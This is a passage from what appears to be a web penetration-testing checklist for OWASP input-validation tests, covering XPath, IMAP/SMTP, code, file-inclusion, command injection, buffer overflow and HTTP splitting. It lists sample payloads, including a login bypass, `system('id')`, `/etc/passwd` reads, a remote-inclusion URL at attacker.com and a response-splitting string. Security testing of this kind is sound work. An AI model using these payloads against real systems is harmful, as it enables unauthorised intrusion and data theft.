 Check for XML error enumeration by supplying a single quote (')
OTG-INPVAL-010
Testing for XPath Injection
Username: ‘ or ‘1’ = ‘1
Password: ‘ or ‘1’ = ‘1
Burp Proxy, ZAP
OTG-INPVAL-011
IMAP/SMTP Injection
• Identifying vulnerable parameters with special characters
(i.e.: \, ‘, “, @, #, !, |)
• Understanding the data flow and deployment structure of the client
• IMAP/SMTP command injection (Header, Body, Footer)
Burp Proxy, ZAP
OTG-INPVAL-012
Testing for Code Injection
Enter OS commands in the input field.
?arg=1; system('id')
Burp Proxy, ZAP, Liffy, Panoptic
Testing for Local File Inclusion
LFI with dot-dot-slash (../../), PHP Wrapper (php://filter/convert.base64-
encode/resource)
Burp Proxy, fimap, Liffy
Testing for Remote File Inclusion
RFI from malicious URL
?page.php?file=http://attacker.com/malicious_page
Burp Proxy, fimap, Liffy
OTG-INPVAL-013
Testing for Command Injection
Understand the application platform, OS, folder structure, relative path
and execute OS commands on a Web server.
%3Bcat%20/etc/passwd
test.pdf+|+Dir C:\
Burp Proxy, ZAP, Commix
OTG-INPVAL-014
Testing for Buffer overflow
• Testing for heap overflow vulnerability
• Testing for stack overflow vulnerability
• Testing for format string vulnerability
Immunity Canvas, Spike, MSF,
Nessus
Testing for Heap overflow
Testing for Stack overflow
Testing for Format string
OTG-INPVAL-015
Testing for incubated vulnerabilities
File Upload, Stored XSS , SQL/XPATH Injection, Misconfigured servers
(Tomcat, Plesk, Cpanel)
Burp Proxy, BeEF, MSF
OTG-INPVAL-016
Testing for HTTP Splitting/Smuggling
param=foobar%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aConten
t-Type:%20text/html%0d%0aContent-
Length:%2035%0d%0a%0d%0a<html>Sorry,%20System%20Down</ht
ml>
Burp Proxy, ZAP, netcat